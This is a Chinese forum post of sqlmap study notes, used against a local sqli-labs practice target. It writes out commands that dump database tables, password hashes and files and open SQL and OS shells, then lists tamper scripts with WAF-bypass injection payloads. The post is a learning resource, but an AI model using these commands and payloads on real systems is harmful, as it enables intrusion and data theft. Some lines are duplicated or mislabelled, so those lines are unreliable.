本帖最后由 gclome 于 2020-7-10 10:50 编辑

sqlmp笔记 0x01 基础部分

sqlmap简介

当给sqlmap这么一个url的时候,它会:

1、判断可注入的参数

2、判断可以用那种SQL注入技术来注入

3、识别出哪种数据库

4、根据用户选择,读取哪些数据

sqlmap支持五种不同的注入模式:

- 1、基于布尔的盲注,即可以根据返回页面判断条件真假的注入。

- 2、基于时间的盲注,即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断。

- 3、基于报错注入,即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中。

- 4、联合查询注入,可以使用union的情况下的注入。

- 5、堆查询注入,可以同时执行多条语句的执行时的注入。

sqlmap支持的数据库有MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase和SAP MaxDB



查看是否存在注入

- sqlmap -u http://192.168.10.27/sqli-labs-master/Less-1?id=1

这里是存在注入的



查询当前用户下的所有数据库

- sqlmap -u http://192.168.10.27/sqli-labs-master/Less-1?id=1 --dbs

查询出来28个数据库及所有数据库的库名。当继续注入时, --dbs缩写成-D xxxx ,其意思是在xxxx数据库中继续查询其他数据



获取数据库中的表名

- sqlmap -u http://192.168.10.27/sqli-labs-master/Less-1?id=1 -D security --tables //查看security库下的所有表名

看到security库下的有四个表。当继续注入时,--tables缩写成-T,意思是在某表中继续查询

获取表中的字段名

- sqlmap -u http://192.168.10.27/sqli-labs-master/Less-1?id=1 -D security -T users --columns

users表中共有三个字段,在后续的注入中,--columns缩写成-C

users表中共有三个字段,在后续的注入中,--columns缩写成-C



获取字段内容

- sqlmap -u http://192.168.10.27/sqli-labs-master/Less-1?id=1 -D security -T users -C username,password --dump

file:///C:\Users\asus\AppData\Roaming\Tencent\Users\2594738584\QQ\WinTemp\RichOle\)LMF`AD6IDRQKPYF_)_@G~0.png





获取数据库的所有用户

- sqlmap -u http://192.168.10.27/sqli-labs-master/Less-1?id=1 --users



获取数据库用户的密码

获取数据库用户的密码

- sqlmap -u http://192.168.10.27/sqli-labs-master/Less-1?id=1 --passwords

QL

下面还会问你是否要把这个拷贝到本地的一个文件,可以根据所需进行选择,密码使用MySQL5加密,可以在 www.cmd5.com中自行解密



获取当前网站数据库的名称

- sqlmap -u http://192.168.10.27/sqli-labs-master/Less-1?id=1 --current-db

使用此命令可以列出当前网站使用的数据库,该数据库是security



获取当前网站数据的用户名称 - sqlmap -u http://192.168.10.27/sqli-labs-master/Less-1?id=1 --current-user

用户是root

0x02、参数部分

--is-dba:当前用户是否为管理权限

返回true

--roles:列出数据库管理员角色

--referer:HTTP Referer头

sqlmap可以在请求中伪造HTTP中的referer,当--level参数设定为3或3以上,会尝试对referer注入,可以使用referer命令来欺骗,eg:--referer http://www.baidu.com



--sql--shell:运行自定义sql语句

--referer:HTTP Referer头

sqlmap可以在请求中伪造HTTP中的referer,当--level参数设定为3或3以上,会尝试对referer注入,可以使用referer命令来欺骗,eg:--referer http://www.baidu.com

--sql--shell:运行自定义sql语句

- sqlmap -u http://192.168.10.27/sqli-labs-master/Less-1?id=1 --sql-shell

[img]file:///C:\Users\asus\AppData\Roaming\Tencent\Users\2594738584\QQ\WinTemp\RichOle\[N7ZG)$$$TJMZC}QUY58DLH.png[/img]

退出用exit

退出用exit





--os-cmd ,--os-shell:运行任意操作系统命令

- sqlmap -u http://192.168.10.27/sqli-labs-master/Less-1?id=1 --os-shell





--file-read:从数据库服务器中读取文件

- sqlmap -u http://192.168.10.27/sqli-labs-master/Less-1?id=1 --file-read "D:/123.txt" -v 1

将目标机器的文件下到本机,-v设置观察数据等级,一共七个等级,默认是1

[img]file:///C:\Users\asus\AppData\Roaming\Tencent\Users\2594738584\QQ\WinTemp\RichOle\Y[Z0AXGNI8WXOP5L(]4I12I.png[/img]

--file-write --file-dest:上传文件到数据库服务器中

--file-write --file-dest:上传文件到数据库服务器中

- sqlmap -u http://192.168.10.27/sqli-labs-master/Less-1?id=1 --file-write "/root/Desttop/info.php" --file-dest"D:test.php" -v 1

这句没有成功!

0x03 sqlmap自带绕过脚本tamper

1.tamper的作用

使用SQLMap提供的tamper脚本,可在一定程度上避开应用程序的敏感字符过滤、绕过WAF规则的阻挡,继而进行渗透攻击。

部分防护系统的缩写:

WAF:Web应用程序防火墙,Web Application Firewall

IPS:入侵防御系统, Intrusion Prevention System

IDS:入侵检测系统,Intrusion Detection System

2.tamper用法

--tamper=TAMPER 利用给定的脚本进行篡改注入数据。其用法可举例说明:

python sqlmap.py -u "http://.../?uname=admin&pwd=pass123" --level=5 --risk=3 -p "uname" --tamper=xxx.py

表示对指定的url地址,以所设置的level等级、risk等级,并采用选定的tamper篡改脚本对参数“uname”进行检测

3.常用tamper脚本

- apostrophemask.py

- 适用数据库:ALL

- 作用:将引号替换为utf-8,用于过滤单引号

- 使用脚本前:tamper("1 AND '1'='1")

- 使用脚本后:1 AND %EF%BC%871%EF%BC%87=%EF%BC%871

- base64encode.py

- 适用数据库:ALL

- 作用:替换为base64编码

- 使用脚本前:tamper("1' AND SLEEP(5)#")

- 使用脚本后:MScgQU5EIFNMRUVQKDUpIw==

- multiplespaces.py

- 适用数据库:ALL

- 作用:围绕sql关键字添加多个空格

- 使用脚本前:tamper('1 UNION SELECT foobar')

- 使用脚本后:1 UNION SELECT foobar

s

- pace2plus.py

- 适用数据库:ALL

- 作用:用加号替换空格

- 使用脚本前:tamper('SELECT id FROM users')

- 使用脚本后:SELECT+id+FROM+users

- nonrecursivereplacement.py

- 适用数据库:ALL

- 作用:作为双重查询语句,用双重语句替代预定义的sql关键字(适用于非常弱的自定义过滤器,例如将select替换为空)

- 使用脚本前:tamper('1 UNION SELECT 2--')

- 使用脚本后:1 UNIOUNIONN SELESELECTCT 2--

- space2randomblank.py

- 适用数据库:ALL

- 作用:将空格替换为其他有效字符

- 使用脚本前:tamper('SELECT id FROM users')

- 使用脚本后:SELECT%0Did%0DFROM%0Ausers

- unionalltounion.py

- 适用数据库:ALL

- 作用:将union allselect 替换为unionselect

- 使用脚本前:tamper('-1 UNION ALL SELECT')

- 使用脚本后:-1 UNION SELECT

- securesphere.py

- 适用数据库:ALL

- 作用:追加特定的字符串

- 使用脚本前:tamper('1 AND 1=1')

- 使用脚本后:1 AND 1=1 and '0having'='0having'

- space2dash.py

- 适用数据库:ALL

- 作用:将空格替换为--,并添加一个随机字符串和换行符

- 使用脚本前:tamper('1 AND 9227=9227')

- 使用脚本后:1--nVNaVoPYeva%0AAND--ngNvzqu%0A9227=9227

- space2mssqlblank.py

- 适用数据库:Microsoft SQL Server

- 测试通过数据库:Microsoft SQL Server 2000、Microsoft SQL Server 2005

- 作用:将空格随机替换为其他空格符号('%01', '%02', '%03', '%04', '%05', '%06', '%07', '%08', '%09', '%0B', '%0C', '%0D', '%0E', '%0F', '%0A')

- 使用脚本前:tamper('SELECT id FROM users')

- 使用脚本后:SELECT%0Eid%0DFROM%07users

- between.py

- 测试通过数据库:Microsoft SQL Server 2005、MySQL 4, 5.0 and 5.5、Oracle 10g、PostgreSQL 8.3, 8.4, 9.0

- 作用:用NOT BETWEEN 0 AND #替换>

- 使用脚本前:tamper('1 AND A > B--')

- 使用脚本后:1 AND A NOT BETWEEN 0 AND B--

- percentage.py

- 适用数据库:ASP

- 测试通过数据库:Microsoft SQL Server 2000, 2005、MySQL 5.1.56, 5.5.11、PostgreSQL 9.0

- 作用:在每个字符前添加一个%

- 使用脚本前:tamper('SELECT FIELD FROM TABLE')

- 使用脚本后:%S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E

- sp_password.py

- 适用数据库:MSSQL

- 作用:从T-SQL日志的自动迷糊处理的有效载荷中追加sp_password

- 使用脚本前:tamper('1 AND 9227=9227-- ')

- 使用脚本后:1 AND 9227=9227-- sp_password

- charencode.py

- 测试通过数据库:Microsoft SQL Server 2005、MySQL 4, 5.0 and 5.5、Oracle 10g、PostgreSQL 8.3, 8.4, 9.0

- 作用:对给定的payload全部字符使用url编码(不处理已经编码的字符)

- 使用脚本前:tamper('SELECT FIELD FROM%20TABLE')

- 使用脚本后:%53%45%4C%45%43%54%20%46%49%45%4C%44%20%46%52%4F%4D%20%54%41%42%4C%45

- randomcase.py

- 测试通过数据库:Microsoft SQL Server 2005、MySQL 4, 5.0 and 5.5、Oracle 10g、PostgreSQL 8.3, 8.4, 9.0

- 作用:随机大小写

- 使用脚本前:tamper('INSERT')

- 使用脚本后:INseRt

- charunicodeencode.py

- 适用数据库:ASP、ASP.NET

- 测试通过数据库:Microsoft SQL Server 2000/2005、MySQL 5.1.56、PostgreSQL 9.0.3

- 作用:适用字符串的unicode编码

- 使用脚本前:tamper('SELECT FIELD%20FROM TABLE')

- 使用脚本后:%u0053%u0045%u004C%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u004C%u0044%u0020%u0046%u0052%u004F%u004D%u0020%u0054%u0041%u0042%u004C%u0045

- space2comment.py

- 测试通过数据库:Microsoft SQL Server 2005、MySQL 4, 5.0 and 5.5、Oracle 10g、PostgreSQL 8.3, 8.4, 9.0

- 作用:将空格替换为/**/

- 使用脚本前:tamper('SELECT id FROM users')

- 使用脚本后:SELECT/**/id/**/FROM/**/users

- equaltolike.py

- 测试通过数据库:Microsoft SQL Server 2005、MySQL 4, 5.0 and 5.5

- 作用:将=替换为LIKE

- 使用脚本前:tamper('SELECT * FROM users WHERE id=1')

- 使用脚本后:SELECT * FROM users WHERE id LIKE 1

- equaltolike.py

- 测试通过数据库:MySQL 4, 5.0 and 5.5、Oracle 10g、PostgreSQL 8.3, 8.4, 9.0

- 作用:将>替换为GREATEST,绕过对>的过滤

- 使用脚本前:tamper('1 AND A > B')

- 使用脚本后:1 AND GREATEST(A,B+1)=A

- ifnull2ifisnull.py

- 适用数据库:MySQL、SQLite (possibly)、SAP MaxDB (possibly)

- 测试通过数据库:MySQL 5.0 and 5.5

- 作用:将类似于IFNULL(A, B)替换为IF(ISNULL(A), B, A),绕过对IFNULL的过滤

- 使用脚本前:tamper('IFNULL(1, 2)')

- 使用脚本后:IF(ISNULL(1),2,1)

- modsecurityversioned.py

- 适用数据库:MySQL

- 测试通过数据库:MySQL 5.0

- 作用:过滤空格,使用mysql内联注释的方式进行注入

- 使用脚本前:tamper('1 AND 2>1--')

- 使用脚本后:1 /*!30874AND 2>1*/--

- space2mysqlblank.py

- 适用数据库:MySQL

- 测试通过数据库:MySQL 5.1

- 作用:将空格替换为其他空格符号('%09', '%0A', '%0C', '%0D', '%0B')

- 使用脚本前:tamper('SELECT id FROM users')

- 使用脚本后:SELECT%0Bid%0DFROM%0Cusers

- modsecurityzeroversioned.py

- 适用数据库:MySQL

- 测试通过数据库:MySQL 5.0

- 作用:使用内联注释方式(/*!00000*/)进行注入

- 使用脚本前:tamper('1 AND 2>1--')

- 使用脚本后:1 /*!00000AND 2>1*/--

- space2mysqldash.py

- 适用数据库:MySQL、MSSQL

- 作用:将空格替换为 -- ,并追随一个换行符

- 使用脚本前:tamper('1 AND 9227=9227')

- 使用脚本后:1--%0AAND--%0A9227=9227

- bluecoat.py

- 适用数据库:Blue Coat SGOS

- 测试通过数据库:MySQL 5.1,、SGOS

- 作用:在sql语句之后用有效的随机空白字符替换空格符,随后用LIKE替换=

- 使用脚本前:tamper('SELECT id FROM users where id = 1')

- 使用脚本后:SELECT%09id FROM users where id LIKE 1

- versionedkeywords.py

- 适用数据库:MySQL

- 测试通过数据库:MySQL 4.0.18, 5.1.56, 5.5.11

- 作用:注释绕过

- 使用脚本前:tamper('1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CURRENT_USER() AS CHAR),CHAR(32)),CHAR(58,100,114,117,58))#')

- 使用脚本后:1/*!UNION*//*!ALL*//*!SELECT*//*!NULL*/,/*!NULL*/, CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CURRENT_USER()/*!AS*//*!CHAR*/),CHAR(32)),CHAR(58,100,114,117,58))#

- halfversionedmorekeywords.py

- 适用数据库:MySQL < 5.1

- 测试通过数据库:MySQL 4.0.18/5.0.22

- 作用:在每个关键字前添加mysql版本注释

- 使用脚本前:tamper("value' UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_USER() AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND 'QDWa'='QDWa")

- 使用脚本后:value'/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IFNULL(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)),/*!0NULL,/*!0NULL#/*!0AND 'QDWa'='QDWa

- space2morehash.py

- 适用数据库:MySQL >= 5.1.13

- 测试通过数据库:MySQL 5.1.41

- 作用:将空格替换为#,并添加一个随机字符串和换行符

- 使用脚本前:tamper('1 AND 9227=9227')

- 使用脚本后:1%23ngNvzqu%0AAND%23nVNaVoPYeva%0A%23lujYFWfv%0A9227=9227

- apostrophenullencode.py

- 适用数据库:ALL

- 作用:用非法双字节Unicode字符替换单引号

- 使用脚本前:tamper("1 AND '1'='1")

- 使用脚本后:1 AND %00%271%00%27=%00%271

- appendnullbyte.py

- 适用数据库:ALL

- 作用:在有效载荷的结束位置加载null字节字符编码

- 使用脚本前:tamper('1 AND 1=1')

- 使用脚本后:1 AND 1=1%00

- chardoubleencode.py

- 适用数据库:ALL

- 作用:对给定的payload全部字符使用双重url编码(不处理已经编码的字符)

- 使用脚本前:tamper('SELECT FIELD FROM%20TABLE')

- 使用脚本后:%2553%2545%254C%2545%2543%2554%2520%2546%2549%2545%254C%2544%2520%2546%2552%254F%254D%2520%2554%2541%2542%254C%2545

- unmagicquotes.py

- 适用数据库:ALL

- 作用:用一个多字节组合%bf%27和末尾通用注释一起替换空格

- 使用脚本前:tamper("1' AND 1=1")

- 使用脚本后:1%bf%27 AND 1=1--

- randomcomments.py

- 适用数据库:ALL

- 作用:用注释符分割sql关键字

- 使用脚本前:tamper('INSERT')

- 使用脚本后:I/**/N/**/SERT

|